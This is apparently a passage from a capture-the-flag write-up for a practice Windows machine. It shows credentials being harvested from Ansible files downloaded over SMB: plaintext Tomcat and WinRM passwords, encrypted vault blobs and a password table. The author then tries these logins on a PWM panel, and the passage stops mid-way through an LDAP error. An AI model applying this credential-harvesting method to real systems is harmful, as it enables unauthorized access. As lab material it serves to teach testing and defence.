getting file \Automation\Ansible\ADCS\tox.ini of size 419 as Ansible/ADCS/tox.ini (3.9 KiloBytes/sec) (average 19.5 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\.travis.yml of size 1414 as Ansible/LDAP/.travis.yml (5.3 KiloBytes/sec) (average 16.7 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\README.md of size 5768 as Ansible/LDAP/README.md (33.3 KiloBytes/sec) (average 18.6 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\TODO.md of size 119 as Ansible/LDAP/TODO.md (1.0 KiloBytes/sec) (average 17.3 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\Vagrantfile of size 640 as Ansible/LDAP/Vagrantfile (5.4 KiloBytes/sec) (average 16.5 KiloBytes/sec)
getting file \Automation\Ansible\PWM\ansible.cfg of size 491 as Ansible/PWM/ansible.cfg (4.3 KiloBytes/sec) (average 15.8 KiloBytes/sec)
getting file \Automation\Ansible\PWM\ansible_inventory of size 174 as Ansible/PWM/ansible_inventory (1.5 KiloBytes/sec) (average 15.0 KiloBytes/sec)
getting file \Automation\Ansible\PWM\README.md of size 1290 as Ansible/PWM/README.md (5.2 KiloBytes/sec) (average 13.9 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\defaults\main.yml of size 1578 as Ansible/ADCS/defaults/main.yml (7.1 KiloBytes/sec) (average 13.3 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\meta\main.yml of size 549 as Ansible/ADCS/meta/main.yml (4.8 KiloBytes/sec) (average 12.9 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\meta\preferences.yml of size 22 as Ansible/ADCS/meta/preferences.yml (0.2 KiloBytes/sec) (average 12.4 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\tasks\assert.yml of size 2936 as Ansible/ADCS/tasks/assert.yml (16.2 KiloBytes/sec) (average 12.6 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\tasks\generate_ca_certs.yml of size 2262 as Ansible/ADCS/tasks/generate_ca_certs.yml (9.9 KiloBytes/sec) (average 12.4 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\tasks\init_ca.yml of size 1244 as Ansible/ADCS/tasks/init_ca.yml (11.7 KiloBytes/sec) (average 12.4 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\tasks\main.yml of size 1359 as Ansible/ADCS/tasks/main.yml (5.9 KiloBytes/sec) (average 11.9 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\tasks\requests.yml of size 4214 as Ansible/ADCS/tasks/requests.yml (22.9 KiloBytes/sec) (average 12.5 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\templates\extensions.cnf.j2 of size 1659 as Ansible/ADCS/templates/extensions.cnf.j2 (7.2 KiloBytes/sec) (average 12.2 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\templates\openssl.cnf.j2 of size 11294 as Ansible/ADCS/templates/openssl.cnf.j2 (68.5 KiloBytes/sec) (average 14.5 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\vars\main.yml of size 2146 as Ansible/ADCS/vars/main.yml (9.9 KiloBytes/sec) (average 14.3 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\.bin\clean_vault of size 677 as Ansible/LDAP/.bin/clean_vault (6.0 KiloBytes/sec) (average 14.0 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\.bin\diff_vault of size 357 as Ansible/LDAP/.bin/diff_vault (3.1 KiloBytes/sec) (average 13.8 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\.bin\smudge_vault of size 768 as Ansible/LDAP/.bin/smudge_vault (6.6 KiloBytes/sec) (average 13.6 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\defaults\main.yml of size 1046 as Ansible/LDAP/defaults/main.yml (9.0 KiloBytes/sec) (average 13.5 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\files\pam_mkhomedir of size 170 as Ansible/LDAP/files/pam_mkhomedir (1.5 KiloBytes/sec) (average 13.2 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\handlers\main.yml of size 277 as Ansible/LDAP/handlers/main.yml (2.4 KiloBytes/sec) (average 12.9 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\meta\main.yml of size 416 as Ansible/LDAP/meta/main.yml (3.7 KiloBytes/sec) (average 12.7 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\tasks\main.yml of size 5235 as Ansible/LDAP/tasks/main.yml (29.0 KiloBytes/sec) (average 13.3 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\templates\ldap_sudo_groups.j2 of size 131 as Ansible/LDAP/templates/ldap_sudo_groups.j2 (1.2 KiloBytes/sec) (average 13.0 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\templates\ldap_sudo_users.j2 of size 106 as Ansible/LDAP/templates/ldap_sudo_users.j2 (0.9 KiloBytes/sec) (average 12.8 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\templates\sssd.conf.j2 of size 2556 as Ansible/LDAP/templates/sssd.conf.j2 (11.0 KiloBytes/sec) (average 12.7 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\templates\sudo_group.j2 of size 30 as Ansible/LDAP/templates/sudo_group.j2 (0.3 KiloBytes/sec) (average 12.5 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\vars\debian.yml of size 174 as Ansible/LDAP/vars/debian.yml (1.5 KiloBytes/sec) (average 12.3 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\vars\main.yml of size 75 as Ansible/LDAP/vars/main.yml (0.7 KiloBytes/sec) (average 12.1 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\vars\redhat.yml of size 222 as Ansible/LDAP/vars/redhat.yml (1.9 KiloBytes/sec) (average 11.9 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\vars\ubuntu-14.04.yml of size 203 as Ansible/LDAP/vars/ubuntu-14.04.yml (1.8 KiloBytes/sec) (average 11.7 KiloBytes/sec)
getting file \Automation\Ansible\PWM\defaults\main.yml of size 1591 as Ansible/PWM/defaults/main.yml (7.1 KiloBytes/sec) (average 11.5 KiloBytes/sec)
getting file \Automation\Ansible\PWM\handlers\main.yml of size 4 as Ansible/PWM/handlers/main.yml (0.0 KiloBytes/sec) (average 11.3 KiloBytes/sec)
getting file \Automation\Ansible\PWM\meta\main.yml of size 199 as Ansible/PWM/meta/main.yml (1.8 KiloBytes/sec) (average 11.2 KiloBytes/sec)
getting file \Automation\Ansible\PWM\tasks\main.yml of size 1832 as Ansible/PWM/tasks/main.yml (8.2 KiloBytes/sec) (average 11.1 KiloBytes/sec)
getting file \Automation\Ansible\PWM\templates\context.xml.j2 of size 422 as Ansible/PWM/templates/context.xml.j2 (3.7 KiloBytes/sec) (average 10.9 KiloBytes/sec)
getting file \Automation\Ansible\PWM\templates\tomcat-users.xml.j2 of size 388 as Ansible/PWM/templates/tomcat-users.xml.j2 (3.4 KiloBytes/sec) (average 10.8 KiloBytes/sec)
getting file \Automation\Ansible\SHARE\tasks\main.yml of size 1876 as Ansible/SHARE/tasks/main.yml (8.3 KiloBytes/sec) (average 10.7 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\molecule\default\converge.yml of size 106 as Ansible/ADCS/molecule/default/converge.yml (0.9 KiloBytes/sec) (average 10.6 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\molecule\default\molecule.yml of size 526 as Ansible/ADCS/molecule/default/molecule.yml (4.5 KiloBytes/sec) (average 10.5 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\molecule\default\prepare.yml of size 371 as Ansible/ADCS/molecule/default/prepare.yml (3.2 KiloBytes/sec) (average 10.4 KiloBytes/sec)
There appear to be a lot of ansible configuration files. Among all the useful files:
tomcat-users.xml.j2

Tomcat-users.xml.j2
<tomcat-users xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd" version="1.0">
<user username="admin" password="T0mc@tAdm1n" roles="manager-gui"/>
<user username="robot" password="T0mc@tR00t" roles="manager-script"/>
</tomcat-users>
Probably the PWM accounts. We'll try to log in later
main.yml(dans le dossier "defaults")

Main.yml (default)
---
pwm_run_dir: "{{ lookup('env', 'PWD') }}"
pwm_hostname: authority.htb.corp
pwm_http_port: "{{ http_port }}"
pwm_https_port: "{{ https_port }}"
pwm_https_enable: true
pwm_require_ssl: false
pwm_admin_login: !vault |
$ANSIBLE_VAULT;1.1;AES256
32666534386435366537653136663731633138616264323230383566333966346662313161326239
6134353663663462373265633832356663356239383039640a346431373431666433343434366139
35653634376333666234613466396534343030656165396464323564373334616262613439343033
6334326263326364380a653034313733326639323433626130343834663538326439636232306531
3438
pwm_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256
31356338343963323063373435363261323563393235633365356134616261666433393263373736
3335616263326464633832376261306131303337653964350a363663623132353136346631396662
38656432323830393339336231373637303535613636646561653637386634613862316638353530
3930356637306461350a316466663037303037653761323565343338653934646533663365363035
6531
ldap_uri: ldap://127.0.0.1/
ldap_base_dn: "DC=authority,DC=htb"
ldap_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256
63303831303534303266356462373731393561313363313038376166336536666232626461653630
3437333035366235613437373733316635313530326639330a643034623530623439616136363563
34646237336164356438383034623462323531316333623135383134656263663266653938333334
3238343230333633350a646664396565633037333431626163306531336336326665316430613566
3764
We have AES256 vaults.
main.yml(dans le dossier "tasks") :

main.yml (tasks)
- name: Download Pwm
ansible.windows.win_get_url:
url: https://github.com/pwm-project/pwm/releases/download/v2_0_3/pwm-2.0.3.war
dest: C:\Program Files\Apache Software Foundation\Tomcat 10.0\webapps\pwm.war
validate_certs: no
We have the version of PWM and Tomcat.
ansible.cfgetansible_inventory

Ansible.cfg
[defaults]
hostfile = ansible_inventory
remote_user = svc_pwm
gathering = smart
# Set default roles_path to look for roles
roles_path = {{CWD}}/Roles
# Enable callback to track completion time for each task
callbacks_enabled=profile_tasks
# Disable SSH host key checking
host_key_checking = False
# Configure Winrm connection timeout settings to run longer tasks
ansible_winrm_read_timeout_sec = 3000
ansible_winrm_connection_timeout = 3000
[ssh_connection]
pipelining = true
ansible_user: administrator
ansible_password: Welcome1
ansible_port: 5985
ansible_connection: winrm
ansible_winrm_transport: ntlm
ansible_winrm_server_cert_validation: ignore
Loads of files and passwords. Let's summarize all the passwords we have:
| Username | Password | Function |
|---|---|---|
| administrator | Welcome1 | Ansible service account? |
| admin | T0mc@tAdm1n | PWM Account |
| robot | T0mc@tR00t | PWM Account |
Connexion to PWM Admin panel
When attempting to log in with the previous accounts, it doesn't work. However, there's an error message:
5017 ERROR_DIRECTORY_UNAVAILABLE (all ldap profiles are unreachable; errors: ["error connecting as proxy user: unable to create connection: unable to connect to any configured ldap url, last error: unable to bind to ldaps://authority.authority.htb:636 as CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb reason: CommunicationException 